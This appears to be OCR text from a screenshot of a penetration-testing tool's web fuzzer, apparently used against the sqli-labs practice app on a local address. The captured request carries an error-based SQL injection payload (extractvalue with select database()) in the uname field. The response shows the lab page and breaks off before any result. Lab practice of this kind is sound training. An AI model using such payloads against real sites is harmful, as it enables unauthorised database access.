 [default]-本地模式
CPU 14%
127.0.0.1 40541
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
WF-[1] WF-[2] WF-[3] WF-[4] WF-[5] WF-[6] WF-[7] WF-[8] WF-[9] WF-[10] WF-[11] WF-[12] WF-[13] WF-[14] WF-[15] WF-[16] WF-[17] WF-[18] WF-[19] WF-[20] WF-[21] WF-[22] WF-[23] WF-[24]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加 +
已经到底啦~
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /sqli/Less-14/ HTTP/1.1
2 Host ? : 192.168.2.25
3 Cache-Control: max-age=0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.
0.0 Safari/537.36
5 Origin: http://192.168.2.25
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Referer: http://192.168.2.25/sqli/Less-14/
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
12 Content-Length auto : 38
13
14 uname=admin"and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -&passwd=admin&submit=Submit
Responses 1646bytes / 19ms 美化 渲染 请输入定位响应 详情
远端地址:192.168.2.25:80; 响应时
间:19ms; 总耗时:20ms; URL:htt
p://192.168.2.25/sqli/Less-...
1 HTTP/1.1 200 OK
2 Date: Fri, 05 Jan 2024 09:19:03 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_
4 X-Powered-By: PHP/5.5.9
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1646
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/
xhtml1/DTD/xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <title>Less-14- Double Injection- Double quotes- String</title>
13 </head>
14
15 <body bgcolor="#000000">
16 <div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"> Welcome&nbsp;&
nbsp;<font color="#FF0000"> Dhakkan </font><br></div>
17
18 <div align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF;
text-align:center; width:400px; height:150px;">
19
20 <div style="padding-top:10px; font-size:15px;">
21
22
23 <!--Form to post the data for sql injections Error based SQL Injection-->
24 <form action="" name="form1" method="post">
25 <div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
26 <input type="text" name="uname" value=""/>
27 </div>
28 <div> Password : &nbsp;&nbsp;&nbsp;
29 <input type="text" name="passwd" value=""/>
30 </div></br>
31 <div style=" margin-top:9px;margin-left:90px;">
32 <input type="submit" name="submit" value="Submit" />
33 </div>
34 </form>
35
36 </div></div>
37
38 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
39 <font size="6" color="#FFFF00">
40
41
42